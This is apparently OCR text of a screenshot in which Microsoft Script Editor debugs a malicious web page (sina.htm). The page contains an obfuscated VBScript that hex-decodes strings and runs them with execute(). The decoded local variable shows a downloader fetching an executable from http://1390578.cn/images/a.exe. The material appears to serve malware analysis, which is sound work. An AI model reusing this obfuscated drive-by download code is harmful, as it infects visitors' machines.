 Miscellaneous Files - Microsoft Script Editor [break] - file:///D:/sina.htm [Read Only]
File Edit View Debug Tools Window Help
B I U A
Statement Program [4576] iexplore.exe: Scr
file:///D:/sina.htm [Read Only]
Client Objects & Events (No Events)
<Script language="VBScript">
stop
abc = "006F006E0020006500720072006F007200200072006500730075006D00650020006E0065007800740
cde = "006F006E0020006500720072006F007200200072006500730075006D00650020006E0065007800740
Function decode(x)
For i = 1 To Len(x) Step 4
If Mid(x, i, 4) = "0D0A" Then
decode = decode & vbCrLf
Else
decode = decode & Chr(Int("&H" & Mid(x, i, 4)))
End If
Next
End Function
execute (decode(abc))
execute (decode(cde))
Design HTML
Locals
Name Value Type
decode "on error resume next□□dim url,path□□url=""http://1390578.cn/images/a.exe""□□path=" String